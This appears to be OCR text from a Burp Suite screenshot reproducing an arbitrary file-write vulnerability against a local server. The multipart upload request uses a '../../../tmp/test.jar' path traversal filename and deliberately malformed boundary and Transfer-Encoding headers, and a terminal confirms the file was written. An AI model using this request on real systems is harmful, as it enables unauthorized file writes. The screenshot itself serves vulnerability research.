 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8081 ?
Request
Raw Params Headers Hex
POST /xxxxx HTTP/1.1
Host: 127.0.0.1:8081
Content-Length: 239
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydLJYTdN9WQcccoYR
; boundary=----WebKitFormBoundarydLJYTdN9WQccca
Origin: http://shiro:8081
Referer: http://shiro:8081/
Accept-Encoding: gzip, deflate
Transfer-Encoding: chunked;
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarydLJYTdN9WQcccoYR
Content-Disposition: form-data; name="filename";
filename="../../../../../../../../../../../../tmp/test.jar"
Content-Type: application/text
360cert
------WebKitFormBoundarydLJYTdN9WQcccoYR--
Response
Raw Headers Hex
HTTP/1.1 404 Not Found
Content-Type: application/json; charset=UTF-8
Access-Control-Allow-Origin: *
content-length: 25
{"errors":["Not found."]}
⌥⌘1 hu3sky@Hu3skydeMacbookpro: ~ (zsh)
8.2 kB↓ 5.1 kB↑ 19% 11 GB
Last login: Mon Jan 18 16:34:06 on ttys000
hu3sky@Hu3skydeMacbookpro ~ cat /tmp/test.jar
cat: /tmp/test.jar: No such file or directory
✘ hu3sky@Hu3skydeMacbookpro ~ cat /tmp/test.jar
360cert
hu3sky@Hu3skydeMacbookpro ~
? < + > Type a search term 0 matches
Done 8 millis